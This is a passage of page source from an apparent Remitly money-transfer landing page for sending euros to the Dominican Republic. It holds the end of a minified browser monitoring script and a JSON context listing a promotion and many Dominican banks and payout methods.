n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6367"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/lt/tr/dominican-republic","remitlyUrl":"https://www.remitly.com","customerSegment":"UNRECOGNIZED","liveConduitsForSendCountry":[],"assumedReceive":{"iso3":"DOM","iso2":"DO"},"imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"promotions":[{"code":"AUTO-EG-FREE-TXN-LTU-DOM","currency":{"symbol":"€","code":"EUR","codeLowerCase":"eur","name":"Euro","pluralName":"Euro"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"Nisan 2 2022","endDate":"Aralık 31 2023","startTime":"4:16 ÖÖ","endTime":"3:16 ÖÖ"},"startDateTime":"2022-04-02T11:16:00.000Z","endDateTime":"2023-12-31T11:16:00.000Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"disclaimerMessageObj":{"withFxRate":"Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için [Şartlar ve Koşullar'a](https://www.remitly.com/lt/tr/dominican-republic/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-LTU-DOM) bakın."},"cspNonce":"d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868","currency":{"currentSend":{"symbol":"€","code":"EUR","pluralName":"Euro"},"currentReceive":{"pluralName":"Dominik pesosu"}},"destinations":{"DOP":[{"publicId":"ab49e88593714e217103171d77c0ab6d","name":"Billet","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/billet_thu_aug_31_2023.OntM1rBN2o6Ae4vY.png","status":"DEFAULT","institutionCode":"DOM_BILLET","networkMembers":[]},{"publicId":"f637108b8eee416cabfb72f4e2275628","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"DEFAULT","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"4109ca5ad83641bdbfdf26759c24cc10","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":1,"uiLevel":"primary","deliveryType":"HOME_DELIVERY","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"DEFAULT","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"75aa611588eb4edf9e5290b4445f5f3c","name":"Caribe Express","country":"DOM","currency":"DOP","uiOrder":1,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/caribe_express_tue_mar_06_2018.4m6wPPjs2IQ1FnipbAMwMt.png","status":"DEFAULT","institutionCode":"DOM_CARIBE_EXPRESS","networkMembers":[]},{"publicId":"a5ed30c854634efa895bb3b0d42c26fd","name":"VISA","country":"DOM","currency":"DOP","uiOrder":1,"uiLevel":"primary","deliveryType":"PUSH_TO_CARD","status":"DEFAULT","institutionCode":"DOM_VISA","networkMembers":[]},{"publicId":"7cbfec027fc24fd491fb919cdee70a1b","name":"BanReservas","country":"DOM","currency":"DOP","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/banreservas_tue_mar_06_2018.2ey0D4EUuvcG8wRHnvpRlt.png","status":"DEFAULT","institutionCode":"DOM_BANRESERVAS","networkMembers":[]},{"publicId":"ae6bc25b09e444ea8904292d7acd0bb6","name":"BanReservas","country":"DOM","currency":"DOP","uiOrder":2,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/banreservas_tue_mar_06_2018.2ey0D4EUuvcG8wRHnvpRlt.png","status":"DEFAULT","institutionCode":"DOM_BANRESERVAS","networkMembers":[]},{"publicId":"5056bb7ed6fdeeddaf01c864663dd6c1","name":"Caribe Express","country":"DOM","currency":"DOP","uiOrder":2,"uiLevel":"primary","deliveryType":"HOME_DELIVERY","logoUrl":"https://media.remitly.io/caribe_express_tue_mar_06_2018.4m6wPPjs2IQ1FnipbAMwMt.png","status":"DEFAULT","institutionCode":"DOM_CARIBE_EXPRESS","networkMembers":[]},{"publicId":"b706e1ac8a9e484eae5c8a2bf83ad79f","name":"BTS Network Republica Dominicana","country":"DOM","currency":"DOP","uiOrder":3,"uiLevel":"primary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"DOM_BTS_NETWORK_REPUBLICA_DOMINICANA","networkMembers":[{"destinationId":928,"publicId":"77b2aede1d124071b8897095d66cec30","logoUrl":"https://media.remitly.io/bancounion2x_apr24.3VILY4oHZdd8gI2RYPltD1.png","name":"Banco Union","city":"Santo Domingo"},{"destinationId":924,"publicId":"942acd0222e44e639aec28ecc7a15297","logoUrl":"https://media.remitly.io/progreso_tue_mar_06_2018.2top6iefmvmD3rqcb1ielg.png","name":"Banco Del Progreso","city":"Santo Domingo"},{"destinationId":927,"publicId":"0a53401d3b354ef6a818d6d371a17a42","logoUrl":"https://media.remitly.io/bancopromerica2x_apr24.4ekz95vC2QtFkokWOJknfO.png","name":"Banco Promerica","city":"Santo Domingo"}]},{"publicId":"ca7408b9df7b4d85a51d62627ced23df","name":"Banco Popular","country":"DOM","currency":"DOP","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/pop_wed_feb_26_2025.vhNhjpXmkI0TwXU3.jpg","status":"DEFAULT","institutionCode":"DOM_BANCO_POPULAR_DOMINICANO","networkMembers":[]},{"publicId":"ce9b75d71158e2cc2de9d1b2082ed827","name":"Banco Popular","country":"DOM","currency":"DOP","uiOrder":4,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://cdn.remitly.com/images/v1/img/pop_wed_feb_26_2025.vhNhjpXmkI0TwXU3.jpg","status":"DEFAULT","institutionCode":"DOM_BANCO_POPULAR_DOMINICANO","networkMembers":[]},{"publicId":"7143a5a644e949e19ed5afdc779960e3","name":"Asociacion Cibao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":5,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/asociacion_cibao_de_ahorros_y_pr.vhNhjpXmkI0TwXU3.png","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_CIBAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"2fa8cb38ca064617b36e7560e0b2ed48","name":"Banfondesa","country":"DOM","currency":"DOP","uiOrder":5,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/banfondesa_mon_may_13_2019.5y5jpc2MVZdwTSIYo9RYh2.png","status":"DEFAULT","institutionCode":"DOM_BANFONDESA","networkMembers":[]},{"publicId":"28713ee61161434da8831222bd5c05f9","name":"Asociacion Popular De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":6,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/asociacion_popular_de_ahorros_y_.ntzYlkmifsd2X28m.png","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_POPULAR_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"d8bfecede9f8449e997021d6445f072e","name":"Banco Adopem","country":"DOM","currency":"DOP","uiOrder":6,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancoadopem1x_apr30.31C7XEQ0xqrlyjWAOyyUB0.png","status":"DEFAULT","institutionCode":"DOM_BANCO_ADOPEM","networkMembers":[]},{"publicId":"2f3cbf76d9124b2fbb881812e918ee94","name":"Scotiabank","country":"DOM","currency":"DOP","uiOrder":7,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/scotiabank_wed_sep_01_2021.gtDswxBrlgaWd1iK.png","status":"DEFAULT","institutionCode":"DOM_SCOTIABANK","networkMembers":[]},{"publicId":"2a9f62d2207049aa98d9a307dc8362bd","name":"Asociacion Barahona De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_BARAHONA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"f2d6f417e01947b09ddce6c0df7ba550","name":"Asociacion Bonao De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_BONAO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"7007531be83c4ea5bcfe8695f8489aa4","name":"Asociacion Cotui De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_COTUI_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"981a07feb4c44ae09559beb098185f1d","name":"Asociacion Dominicana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_DOMINICANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"9f60133a13794bbcace192ee2f70be6a","name":"Asociacion Higuamo De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_HIGUAMO_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"3a448830a3c644ad8ab6b90c322e6325","name":"Asociacion Hipotecaria De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_HIPOTECARIA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"86655aa89daa46dcbdfa4584c763e72f","name":"Asociacion La Nacional De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_LA_NACIONAL_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"57972b4ea4f84ff6b3632fdbfc29fc12","name":"Asociacion La Previsora De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_LA_PREVISORA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"d8bdef05c6ee45358c6d66e0aa41ada9","name":"Asociacion La Vega Real De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_LA_VEGA_REAL_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"41e14f14f77643289163b919ef58458b","name":"Asociacion Mocana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_MOCANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"887049d8549e400eaa56bb7f5b719fcd","name":"Asociacion Noroestana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_NOROESTANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"1764a3a66f6149ad8aaba460cc7dd59d","name":"Asociación Norteña de Ahorros y Préstamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_NORTENA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"ce65a6cc34c24de1834b54a551562dc7","name":"Asociacion Peravia De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_PERAVIA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"a63855a5ce054245bbaded4e05c7baef","name":"Asociacion Romana De Ahorros Y Prestamos","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_ASOCIACION_ROMANA_DE_AHORROS_Y_PRESTAMOS","networkMembers":[]},{"publicId":"41103e0eb42a41d3bb35720d70d2c4db","name":"Bancamerica","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCAMERICA","networkMembers":[]},{"publicId":"c666a41a1e6d4acabf4285c62c5211b5","name":"Banco Ademi","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancoademi1x_apr30.3lMBSmsBH3GAESo3ZRxMEs.png","status":"DEFAULT","institutionCode":"DOM_BANCO_ADEMI","networkMembers":[]},{"publicId":"d9c8913970ee4991ae2657af2f32579e","name":"Banco Ademi","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancoademi1x_apr30.3lMBSmsBH3GAESo3ZRxMEs.png","status":"DEFAULT","institutionCode":"DOM_BANCO_ADEMI","networkMembers":[]},{"publicId":"a5bd49e94699422aaec8036f0210568e","name":"Banco Adopem","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_ADOPEM","networkMembers":[]},{"publicId":"10938d8b9bb54b5d8bcef579f977d24a","name":"Banco Agricola","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_AGRICOLA","networkMembers":[]},{"publicId":"6cfb52f8c10d41fdad6c61785b1fef5d","name":"Banco Altas Cumbres","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_ALTAS_CUMBRES","networkMembers":[]},{"publicId":"1927ad0aba324c3bb73c971cd5e52dd7","name":"Banco Atlantico","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_ATLANTICO","networkMembers":[]},{"publicId":"407b41f08af640e3aa0a0302eb484415","name":"Banco Atlas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_ATLAS","networkMembers":[]},{"publicId":"1bfe13ffa9d1486ab9073795fcdbbe00","name":"Banco BDA","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_BDA","networkMembers":[]},{"publicId":"d37adf131b754a8ea15e922e07567e1f","name":"Banco BDI","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_BDI","networkMembers":[]},{"publicId":"d62c416fd362476db29c6e99861cd111","name":"Banco Bonanza","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BONANZA_BANCO","networkMembers":[]},{"publicId":"fd53ee1e099e4ee18524362ed9dcde53","name":"Banco Capital","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_CAPITAL","networkMembers":[]},{"publicId":"e68ba53812cc4b4c8dcffa5e54bfc939","name":"Banco Caribe","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/banco_caribe_tue_mar_06_2018.3sxdNRAp5zZwYz5SAn3DjF.png","status":"DEFAULT","institutionCode":"DOM_BANCO_CARIBE","networkMembers":[]},{"publicId":"4387de5feb894900bdbde04c073e48d4","name":"Banco Central Hispanoamerica","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_CENTRAL_HISPANOAMERICA","networkMembers":[]},{"publicId":"393da6ee417647e696860add1cadd894","name":"Banco Cofaci","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_COFACI","networkMembers":[]},{"publicId":"2b4cd560f6d6440e871a4bba9c121c49","name":"Banco Comercial Santiago","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_COMERCIAL_SANTIAGO","networkMembers":[]},{"publicId":"736d86356a4d4893a73f05b1f56b4699","name":"Banco Confisa","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_CONFISA","networkMembers":[]},{"publicId":"ee903d361e30412bb5bb41e6fc6ef1de","name":"Banco Credito Del Caribe (BACC)","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_DE_AHORRO_Y_CREDITO_DEL_CARIBE","networkMembers":[]},{"publicId":"cf77a765e8f2481e86646dca16699467","name":"Banco De Desarrollo Idecosa","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_DE_DESARROLLO_IDECOSA","networkMembers":[]},{"publicId":"4b2b49646d72469fbb33c2f0eb7b482a","name":"Banco De Desarrollo Industrial","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_DE_DESARROLLO_INDUSTRIAL","networkMembers":[]},{"publicId":"395e5849de6e4851a4ee3442294c0f3c","name":"Banco Del Caribe","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_DEL_CARIBE","networkMembers":[]},{"publicId":"09ba879a61284390b6306caf188950eb","name":"Banco Del Progreso","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/progreso_tue_mar_06_2018.2top6iefmvmD3rqcb1ielg.png","status":"DEFAULT","institutionCode":"DOM_BANCO_DEL_PROGRESO","networkMembers":[]},{"publicId":"546b92dbcb154981be9c2eb012a18da4","name":"Banco Empire","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_EMPIRE","networkMembers":[]},{"publicId":"ca8800a0a4db447eabfa5a2f70cab137","name":"Banco Federal","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_FEDERAL","networkMembers":[]},{"publicId":"f5ff904d9ca74e78adc1df1330a5bd0b","name":"Banco Fihogar","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_FIHOGAR","networkMembers":[]},{"publicId":"b2bea759a7034bc99e2e5f54bdb92cae","name":"Banco Gruficorp","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_GRUFICORP","networkMembers":[]},{"publicId":"8a5ac2f2febe480eaa24a7d6962945e6","name":"Banco Inmobiliario (BANACI)","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_INMOBILIARIO_BANACI","networkMembers":[]},{"publicId":"739bf0786de747ada4d3de31d81b9322","name":"Banco Lafise","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/lafise_thu_mar_13_2025.Y6CK8fE1SkZqAnME.png","status":"DEFAULT","institutionCode":"DOM_BANCO_LAFISE","networkMembers":[]},{"publicId":"56a3f6a141d648cca68fc9959a183257","name":"Banco Lopez De Haro","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_LOPEZ_DE_HARO","networkMembers":[]},{"publicId":"15b4b14e135740108e2671c66957d424","name":"Banco Micro","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_MICRO","networkMembers":[]},{"publicId":"8995019611494895a24bb241f17fb276","name":"Banco Motor Credito","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_MOTOR_CREDITO","networkMembers":[]},{"publicId":"1d93d7f6fe044693a9bc664184904854","name":"Banco Multiple De Las Americas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_MULTIPLE_DE_LAS_AMERICAS","networkMembers":[]},{"publicId":"377e6504b85d49feb5683f1f235df71e","name":"Banco Nacional De La Vivienda","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_NACIONAL_DE_LA_VIVIENDA","networkMembers":[]},{"publicId":"7bb55ad60f424162923b9ad32edfe5bf","name":"Banco Ochoa","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_OCHOA","networkMembers":[]},{"publicId":"32f6b913385e417493d487c750d94b70","name":"Banco Peravia","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"DOM_BANCO_PERAVIA","networkMembers":[]},{"publicId":"2b1a0e3477984b03b35230dfae9f098e","name":"Banco Promerica","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancopromerica2x_apr24.4ekz95vC2QtFkokWOJknfO.png","status":"DEFAULT","institutionCode":"DOM_BANCO_PROMERICA","networkMembers":[]},{"publicId":"b69ac5d537f34b88b31dab565333f239","name":"Banco 